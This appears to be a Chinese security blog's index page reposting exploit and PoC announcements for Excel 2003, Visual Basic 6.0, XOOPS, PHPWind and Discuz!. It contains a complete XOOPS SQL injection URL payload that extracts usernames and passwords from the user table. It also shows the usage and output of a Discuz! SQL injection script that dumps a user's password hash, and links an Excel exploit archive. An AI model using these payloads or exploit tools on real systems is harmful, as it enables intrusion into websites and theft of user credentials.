鬼仔注:幻影出的
来源:milw0rm
Vuln Exposed by: ZhenHan.Liu
Team: Ph4nt0m Security Team
http://www.ph4nt0m.org
Tested on: Full Patched Excel 2003 Sp2, CN
http://www.milw0rm.com/sploits/06272007-2670.zip
Tags: Excel,
Exploit,
PoC,
Vulnerability
鬼仔注:两个都是VB的,就放到一篇日志里发了。
1、Microsoft Visual Basic 6.0 Project (Company Name) Stack overflow PoC
2、Microsoft Visual Basic 6.0 Project (Description) Stack overflow PoC
来源:milw0rm
Microsoft Visual Basic 6.0 Project (Company Name) Stack overflow PoC
阅读全文 »
Tags: PoC,
Visual Basic


构造url语句:
/**/UNION/**/SELECT/**/NULL,NULL,NULL,NULL,uid,uname,pass,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL/**/FROM/**/xoops_users/**/LIMIT/**/1,1/*
Tags: Exploit,
oops,
PoC,
SQL Injection,
SQL注入
鬼仔注:很简单的英文,我英文这么烂都看懂了~
来源:seclists
My 7 line python fuzzer found several file format bugs in 3 hours. Quite
alarming.
No deep analysis was done, I leave that to the community.
These are some of the results:
file789-1.doc – Unspecified Overflow in word 2007 – Crash in wwlib.dll –
Code execution is not trivial.
file798-1.doc – Word 阅读全文 »
Tags: PoC
by Superhei
Date: 2007-04-08
http://www.ph4nt0m.org
阅读全文 »
Tags: PHPWind,
PoC,
SQL Injection,
SQL注入
DZ 5.0.0 RC1用的人应该很少,因为是一个过渡版本,之后很快就出了RC2,接着又出了正式版。
Usage: G:\tt\dz.py <url> <uid>
Example: G:\tt\dz.py http://127.0.0.1/dz/
G:\tt>dz.py http://target.com 1
Discuz! 5.0.0 RC1 SQL injection exploit
Codz by wofeiwo wofeiwo[0x40]gmail[0x2C]com
[+] Connect target.com
[+] Trying…
[+] Plz wait a long long time…
[+] The uid=1 password hash is:
阅读全文 »
Tags: Discuz!,
PoC,
SQL Injection,
SQL注入

